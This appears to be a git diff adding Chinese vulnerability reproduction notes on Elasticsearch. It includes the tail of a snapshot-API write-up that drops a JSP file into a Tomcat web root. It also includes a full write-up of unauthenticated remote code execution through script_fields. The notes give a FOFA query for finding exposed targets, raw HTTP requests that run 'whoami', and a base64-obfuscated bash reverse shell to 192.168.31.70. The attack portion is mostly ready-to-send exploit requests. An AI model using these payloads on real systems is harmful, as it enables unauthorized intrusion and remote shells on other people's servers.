User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: close
|
||||||
|
Cookie: settingStore=1630480512401_0
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 107
|
||||||
|
|
||||||
|
{
|
||||||
|
"type": "fs",
|
||||||
|
"settings": {
|
||||||
|
"location": "/usr/local/tomcat/webapps/wwwroot/",
|
||||||
|
"compress": false
|
||||||
|
}
|
||||||
|
}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
3、存储库验证并创建
|
||||||
|
|
||||||
|
```plain
|
||||||
|
PUT /_snapshot/a.jsp/a.jsp HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: close
|
||||||
|
Cookie: settingStore=1630480512401_0
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 102
|
||||||
|
|
||||||
|
{
|
||||||
|
"indices": "a.jsp",
|
||||||
|
"ignore_unavailable": "true",
|
||||||
|
"include_global_state": false
|
||||||
|
}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
4、写入jsp文件,这个jsp的文件是通过8080来访问的
|
||||||
|
|
||||||
|
```plain
|
||||||
|
/wwwroot/indices/a.jsp/snapshot-a.jsp?f=success
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
5、在www根目录下会生成一个test.jsp的文件,并会成功被写入success
|
||||||
|
|
||||||
|
```plain
|
||||||
|
/wwwroot/test.jsp
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-11-27 10:04:43
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/ktd5oh8xdfle1g4c>
|
||||||
119
Elasticsearch存在未授权访问导致的RCE.md
Normal file
119
Elasticsearch存在未授权访问导致的RCE.md
Normal file
@ -0,0 +1,119 @@
|
|||||||
|
# Elasticsearch存在未授权访问导致的RCE
|
||||||
|
|
||||||
|
# 一、漏洞描述
|
||||||
|
Elasticsearch向使用者提供执行脚本代码的功能,支持mvel, js,groovy,python,和native语言,默认脚本语言为mvel。由于mvel语言功能较为强大,可以直接执行java代码,而且官方默认没有关闭用户可通过http操控这一功能的接口(script.disable_dynamic),从而导致恶意用户可以通过这个功能远程执行任意Java代码。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
Elasticsearch
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
```plain
|
||||||
|
app="Elasticsearch"
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 三、漏洞复现
|
||||||
|
1、利用该漏洞要求Elasticsearch中有数据,所以先创建一条数据
|
||||||
|
|
||||||
|
```plain
|
||||||
|
POST /website/blog/ HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
DNT: 1
|
||||||
|
Connection: close
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 31
|
||||||
|
|
||||||
|
{
|
||||||
|
"name": "colleget"
|
||||||
|
}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
2、执行命令
|
||||||
|
|
||||||
|
```plain
|
||||||
|
POST /_search?pretty HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
DNT: 1
|
||||||
|
Connection: close
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 372
|
||||||
|
|
||||||
|
{
|
||||||
|
"size": 1,
|
||||||
|
"query": {
|
||||||
|
"filtered": {
|
||||||
|
"query": {
|
||||||
|
"match_all": {
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
},
|
||||||
|
"script_fields": {
|
||||||
|
"command": {
|
||||||
|
"script": "import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec(\"whoami\").getInputStream()).useDelimiter(\"\\\\A\").next();"
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
3、反弹shell
|
||||||
|
|
||||||
|
```plain
|
||||||
|
POST /_search?pretty HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
DNT: 1
|
||||||
|
Connection: close
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 372
|
||||||
|
|
||||||
|
{
|
||||||
|
"size": 1,
|
||||||
|
"query": {
|
||||||
|
"filtered": {
|
||||||
|
"query": {
|
||||||
|
"match_all": {
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
},
|
||||||
|
"script_fields": {
|
||||||
|
"command": {
|
||||||
|
"script": "import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec(\"bash -c {echo,YmFaaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMxLjcwLzc1MzIgMD4mMQ==}|{base64,-d}|{bash,-i}\").getInputStream()).useDelimiter(\"\\\\A\").next();"
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-11-27 10:04:43
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/kg7yzqstede6zu7x>
|
||||||
Some files were not shown because too many files have changed in this diff Show More
Loading…
x
Reference in New Issue
Block a user